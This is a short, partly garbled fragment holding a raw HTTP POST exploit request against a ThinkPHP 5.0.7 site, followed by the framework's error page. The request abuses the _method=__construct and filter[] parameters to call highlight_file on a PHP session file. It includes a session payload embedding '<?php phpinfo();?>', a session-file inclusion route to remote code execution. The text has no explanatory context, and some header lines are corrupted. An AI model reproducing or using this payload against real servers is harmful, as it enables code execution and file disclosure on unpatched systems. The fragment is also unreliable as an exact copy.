 POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host ? : tp507
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length auto : 9
Cookie: PHPSESSID=123123
_method=__construct&filter[]=highlight_file&method=GET&get[]
=\phpstudy_pro\Extensions\tmp\tmp\sess_31415926
think|a:5:{s:18:"<?php  phpinfo();?
>";s:0:"";s:11:"__construct";s:0:"";s:18:"think\Session::set";s:0:"";s:3:"get";s:0
页面错误！请稍后再试～
ThinkPHP V5.0.7 { 十年磨一剑-为API开发设计的高性能框架 }